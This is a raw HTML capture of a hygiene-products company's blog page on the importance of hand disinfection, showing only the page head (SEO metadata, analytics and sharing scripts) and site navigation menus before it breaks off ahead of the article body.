

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctorcleanhygiene.com/importance-of-hand-disinfection/
body_size: 18347
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Importance of Hand disinfection - Doctorclean</title>
<link rel="canonical" href="https://doctorcleanhygiene.com/importance-of-hand-disinfection/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Importance of Hand disinfection - Doctorclean" />
<meta property="og:description" content="Hand hygiene is the cornerstone of infection prevention and control (IPC). When timely and optimally performed, it reduces healthcare-associated infections (HAIs), antimicrobial resistance, health costs, and saves lives. Poor compliance with hand hygiene practices remains both a problem and a challenge for IPC practitioners all over the world. Hand disinfection is considered the most important&hellip;" />
<meta property="og:url" content="https://doctorcleanhygiene.com/importance-of-hand-disinfection/" />
<meta property="og:site_name" content="Doctorclean" />
<meta property="article:publisher" content="https://www.facebook.com/Handsoapdispenserandhandhygiene2015/" />
<meta property="article:published_time" content="2020-03-09T06:04:06+00:00" />
<meta property="og:image" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png" />
<meta property="og:image:width" content="624" />
<meta property="og:image:height" content="568" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@Handhygienes" />
<meta name="twitter:site" content="@Handhygienes" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/#article","isPartOf":{"@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/"},"author":{"name":"admin","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1"},"headline":"Importance of Hand disinfection","datePublished":"2020-03-09T06:04:06+00:00","dateModified":"2020-03-09T06:04:06+00:00","mainEntityOfPage":{"@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/"},"wordCount":191,"commentCount":0,"publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"image":{"@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","keywords":["Control and Prevention","germ","hand disinfection","hand hygiene"],"articleSection":["News &amp; Views"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/","url":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/","name":"Importance of Hand disinfection - Doctorclean","isPartOf":{"@id":"https://doctorcleanhygiene.com/#website"},"primaryImageOfPage":{"@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/#primaryimage"},"image":{"@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/#primaryimage"},"thumbnailUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","datePublished":"2020-03-09T06:04:06+00:00","dateModified":"2020-03-09T06:04:06+00:00","breadcrumb":{"@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctorcleanhygiene.com/importance-of-hand-disinfection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/#primaryimage","url":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2019/11/5moments-hand-hygiene-1.png","width":624,"height":568,"caption":"5 moments-hand-hygiene-in hospital"},{"@type":"BreadcrumbList","@id":"https://doctorcleanhygiene.com/importance-of-hand-disinfection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctorcleanhygiene.com/"},{"@type":"ListItem","position":2,"name":"Importance of Hand disinfection"}]},{"@type":"WebSite","@id":"https://doctorcleanhygiene.com/#website","url":"https://doctorcleanhygiene.com/","name":"Doctorclean （Ningbo Changqi hand hyiene)","description":"","publisher":{"@id":"https://doctorcleanhygiene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctorcleanhygiene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctorcleanhygiene.com/#organization","name":"Ningbo Changqi International Trade Co., Ltd.","url":"https://doctorcleanhygiene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/logo/image/","url":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","contentUrl":"https://doctorcleanhygiene.com/wp-content/uploads/2021/09/company-logo.png","width":300,"height":240,"caption":"Ningbo Changqi International Trade Co., Ltd."},"image":{"@id":"https://doctorcleanhygiene.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Handsoapdispenserandhandhygiene2015/","https://twitter.com/Handhygienes","https://www.instagram.com/doctorcleanhandhygiene/","https://www.linkedin.com/company/10134942/admin/","https://www.pinterest.com/sanitizerdispenser/_created/","https://www.youtube.com/channel/UC4kQM0lVdcXLp0LGTkmbJpw"]},{"@type":"Person","@id":"https://doctorcleanhygiene.com/#/schema/person/a16d30573a7f57a8c535946be67fe5d1","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctorcleanhygiene.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83885ba3897fb73f08280a8a5f38fe33?s=96&d=mm&r=g","caption":"admin"},"url":"https://doctorcleanhygiene.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<script>
dataLayer = [{"title":"Importance of Hand disinfection","author":"admin","wordcount":187,"logged_in":"false","page_id":3314,"post_date":"2020-03-09 06:04:06"}];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH7K7QL');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Doctorclean &raquo; Feed" href="https://doctorcleanhygiene.com/feed/" />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' /> -->
<!-- <link rel='stylesheet' id='pt-cv-public-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='ht_ctc_main_css-css' href='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.34' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://doctorcleanhygiene.com/wp-includes/css/dashicons.min.css?ver=6.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://doctorcleanhygiene.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/6oou9kq3/djqc9.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 767px)' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/g404p7o7/a7c5h.css" media="only screen and (max-width: 767px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/m9jng3ed/a7c5h.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wce_frontend_css-css' href='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/css/frontend.css?ver=5.0.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/861k8xkx/a7c5h.css" media="all"/>
<style id='wce_frontend_css-inline-css'>
/* The Modal (background) */
#woocommerce-catalog .catalog-modal {
display: none; /* Hidden by default */
position: fixed; /* Stay in place */
z-index: 100000; /* Sit on top */
/*padding-top: 100px;*/ /* Location of the box */
left: 0;
top: 0;
width: 100%; /* Full width */
height: 100%; /* Full height */
overflow: auto; /* Enable scroll if needed */
background-color: rgb(0,0,0,0.4); /* Fallback color */
}
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-magnificpopup-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' /> -->
<!-- <link rel='stylesheet' id='base-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-automator-skin-css' href='https://doctorcleanhygiene.com/wp-content/uploads/bb-theme/skin-694576634fdc1.css?ver=1.7.19.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fl-child-theme-css' href='https://doctorcleanhygiene.com/wp-content/themes/bb-theme-child/style.css?ver=6.2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jou0vmzq/2fcv4.css" media="all"/>
<!--n2css--><!--n2js--><script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/q69fgd1q/a7c5h.js' type="text/javascript"></script>
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script src='https://doctorcleanhygiene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<script id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script src='//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/jo73m1nh/a7c5h.js' type="text/javascript"></script>
<!-- <script defer src='https://doctorcleanhygiene.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script> -->
<link rel="https://api.w.org/" href="https://doctorcleanhygiene.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctorcleanhygiene.com/wp-json/wp/v2/posts/3314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctorcleanhygiene.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://doctorcleanhygiene.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://doctorcleanhygiene.com/?p=3314' />
<link rel="alternate" type="application/json+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fimportance-of-hand-disinfection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctorcleanhygiene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctorcleanhygiene.com%2Fimportance-of-hand-disinfection%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-32x32.png" sizes="32x32" />
<link rel="icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-180x180.png" />
<meta name="msapplication-TileImage" content="https://doctorcleanhygiene.com/wp-content/uploads/2019/04/cropped-logo-doctor-45-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3314 single-format-standard theme-bb-theme fl-builder-2-9-4-1 fl-theme-1-7-19-1 fl-no-js woocommerce-no-js fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
<div class="fl-page-header-logo">
<a href="https://doctorcleanhygiene.com/"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li id="menu-item-2216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-1744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-741 nav-item"><a href="https://doctorcleanhygiene.com/office-hand-hygiene-healthy-hands-create-a-healthy-productive-work-environment/" class="nav-link">Office</a></li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740 nav-item"><a href="https://doctorcleanhygiene.com/food-processing-grocery-improve-hand-hygiene-compliance/" class="nav-link">Food Processing &#038; Grocery</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-739 nav-item"><a href="https://doctorcleanhygiene.com/hospitality-leisure-hygiene/" class="nav-link">Hospitality &#038; Leisure</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738 nav-item"><a href="https://doctorcleanhygiene.com/education-hand-hygiene-program-champion-a-healthier-learning-environment/" class="nav-link">Education</a></li>
<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-737 nav-item"><a href="https://doctorcleanhygiene.com/health-fitness-hygiene-environment/" class="nav-link">Health &#038; Fitness</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-736 nav-item"><a href="https://doctorcleanhygiene.com/washroom-hygiene-a-high-quality-well-maintained-washroom-helps-create-a-good-impression-on-users/" class="nav-link">Washroom</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-735 nav-item"><a href="https://doctorcleanhygiene.com/manufacturing-industrymake-hands-matter-in-the-workplace/" class="nav-link">Manufacturing Industry</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811 nav-item"><a href="https://doctorcleanhygiene.com/news-views/" class="nav-link">News &#038; Views</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 nav-item"><a href="https://doctorcleanhygiene.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>							</div>
</nav>
</div>
</div>
</div>
</div>
</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
<div class="fl-page-header-wrap">
<div class="fl-page-header-container container">
<div class="fl-page-header-row row">
<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
<a href="https://doctorcleanhygiene.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Doctorclean</div></a>
</div>
</div>
<div class="col-sm-12 col-md-8 fl-page-nav-col">
<div class="fl-page-nav-wrap">
<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
<span>Menu</span>
</button>
<div class="fl-page-nav-collapse collapse navbar-collapse">
<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69 nav-item"><a href="https://doctorcleanhygiene.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-768 nav-item"><a href="https://doctorcleanhygiene.com/about-us/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-565 nav-item"><a href="https://doctorcleanhygiene.com/products-all/" class="nav-link">Products</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-76 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/" class="nav-link">Hand Hygiene Sanitizer Dispenser Solution</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-552 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/manual-soap-and-sanitizer-dispenser/" class="nav-link">Manual Soap and Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/automatic-sanitizer-dispenser/" class="nav-link">Automatic Sanitizer Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-553 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/elbow-disinfectant-dispenser/" class="nav-link">Elbow Disinfectant Dispenser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/stainless-steel-floor-stand-foot-pedal-dispenser/" class="nav-link">Floor Stand Foot Pedal Dispenser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/" class="nav-link">Hand Lotion &amp; Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-490 nav-item"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/" class="nav-link">Smart Hand Sanitizer Solution</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 nav-item"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/" class="nav-link">Hand Sanitizer Dispenser Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623 nav-item"><a href="https://doctorcleanhygiene.com/services/" class="nav-link">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2216 nav-item"><a href="#" class="nav-link">Resources</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744 nav-item"><a href="https://doctorcleanhygiene.com/catalog/" class="nav-link">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687 nav-item"><a href="https://doctorcleanhygiene.com/exhibition/" class="nav-link">Exhibition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696 nav-item"><a href="https://doctorcleanhygiene.com/video/" class="nav-link">Product Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-210 nav-item"><a href="https://doctorcleanhygiene.com/market/" class="nav-link">Market</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742 nav-item"><a href="https://doctorcleanhygiene.com/healthcare-medical-high-requirement-on-hand-hygiene-compliance/" class="nav-link">Healthcare &#038; Medical</a></li>
